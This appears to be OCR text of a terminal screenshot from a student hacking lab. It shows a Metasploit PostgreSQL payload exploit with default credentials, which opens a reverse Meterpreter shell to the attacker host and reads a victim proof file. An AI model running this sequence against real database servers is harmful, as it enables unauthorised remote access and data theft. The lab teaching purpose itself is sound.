 Activities Terminal Wed 15:52
ubuntu@attacker: ~
File Edit View Search Terminal Help
1 exploit/windows/postgres/postgres_payload 2009-04-10 excellent Yes PostgreSQL for Mi
crosoft Windows Payload Execution
msf5 > use exploit/linux/postgres/postgres_payload
msf5 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a ra
ndom password.
RHOSTS yes The target address range or CIDR identifier
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Exploit target:
Id Name
-- ----
0 Linux x86
msf5 exploit(linux/postgres/postgres_payload) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] 192.168.1.2:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu
4.2.3-2ubuntu4)
[*] Uploaded as /tmp/qZsNnaDa.so, should be cleaned up automatically
[*] Sending stage (985320 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.2:49286) at 2022-02-09 23:52:28 +0000
meterpreter > shell
Process 1774 created.
Channel 1 created.
cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 07100991911cca3556c584ac48a21ec0
ubuntu@victim: ~
File Edit View Search Terminal Help
ubuntu@victim:~$ cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 07100991911cca3556c584ac48a21ec0
ubuntu@victim:~$